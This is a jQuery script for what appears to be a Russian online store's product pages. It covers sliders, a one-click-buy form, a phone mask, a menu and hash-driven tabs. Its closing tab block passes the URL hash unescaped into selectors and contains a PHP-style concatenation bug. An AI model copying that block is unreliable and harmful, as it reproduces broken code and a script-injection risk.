$(document).ready(function() {
    console.log('123');
    $('[data-element="slider"]').bxSlider({
        auto:         true,
        speed:        800,
        pause:        10000,
        prevText:     '',
        nextText:     '',
        wrapperClass: 'items'
    });

    $('[data-element="slider-new"]').bxSlider({
        auto:         true,
        speed:        800,
        pause:        10000,
        prevText:     '',
        nextText:     '',
        wrapperClass: 'items'
    });

    Utils.managePreviewSlider($('[data-element="similar"]'));

    $('[data-element="tabs"]').tabControl();

    $('[data-element="counter"]').counterControl();

    $.topButton({
        tooltip: 'Наверх'
    });

    $('[data-element="one-click-buy"]').dsform({
        formID: 'dsoneclickbuy',
        onShow: function() {
            var value = $('[data-element="product"] [name="count"]').val(),
                $quantity = $(this.container).find('[name="quantity"]');

            if ($quantity.length) {
                $quantity.val(value);
            }
        },


onLoad: function(){
		var fo = this; // на всякий случай присваиваем новой переменной объект формы (для каждой кнопки он уникален)

		fo.element                                             // именно та ссылка на которой был клик
		.parents('.itemprod')                                     // ищем её родителя с эти классом
		.find('.fullimage>img')                                // теперь внутри родителя ищем картинку
		.clone()                                                   // клонируем её
		.appendTo(fo.form.find('.itimage'));   // вставляем клон в наш контейнер.
		fo.element
		.parents('.itemprod')
		.find('.for-h1>h1')
		.clone()
		.appendTo(fo.form.find('.itname'));
		fo.element
		.parents('.itemprod')
		.find('.price>.value')
		.clone()
		.appendTo(fo.form.find('.itprice'));

		fo.element                                             // именно та ссылка на которой был клик
		.parents('.preview')                                     // ищем её родителя с эти классом
		.find('.div-image a>img')                                // теперь внутри родителя ищем картинку
		.clone()                                                   // клонируем её
		.appendTo(fo.form.find('.itimage'));   // вставляем клон в наш контейнер.
		fo.element
		.parents('.preview')
		.find('.title>a')
		.clone()
		.appendTo(fo.form.find('.itname'));
		fo.element
		.parents('.preview')
		.find('.price1')
		.clone()
		.appendTo(fo.form.find('.itprice'));



		}

	});

	$('.itname').remove('h1');
	$('.itprice').remove('span');
	//$('.itname').stripTags();
	//$('.itprice').stripTags();

    $('[data-element="header-bottom"]').fixedBar({
        fixAfterSelector: 'header > .body'
    });
    // $('header.new .top_search_sm').fixedBar({
    //     fixAfterSelector: 'header > .body',
    //     _lastScrollOffset:149,
    // });

    $('#msOrder [name="phone"]').mask('+7 (999) 999-99-99');

    $('[data-element="header-menu"]').portableMenu({
        controlSelector: '[data-target="header-menu"]',
        animationMethod: 'slideRight',
        maxWidth:        842,
        duration:        400,
        isMultilevel:    true,
        showAs:          'flex'
    });



//tabs
	var tab = $('#tabs-new .tabs-items > div'); 
	tab.hide().filter(':first').show(); 
	
	// Клики по вкладкам.
	$('#tabs-new .tabs-nav a').click(function(){
		tab.hide(); 
		tab.filter(this.hash).show(); 
		$('#tabs-new .tabs-nav a').removeClass('active');
		$(this).addClass('active');
		return false;
	}).filter(':first').click();
 
	// Клики по якорным ссылкам.
	$('.tabs-target').click(function(){
		$('#tabs-new .tabs-nav a[href=' + $(this).attr('href')+ ']').click();
	});
	
	// Отрытие вкладки из хеша URL
	if(window.location.hash){
		$('#tabs-nav a[href=' + window.location.hash + ']').click();
		window.scrollTo(0, $("#" . window.location.hash).offset().top);
	}
//tabs



});
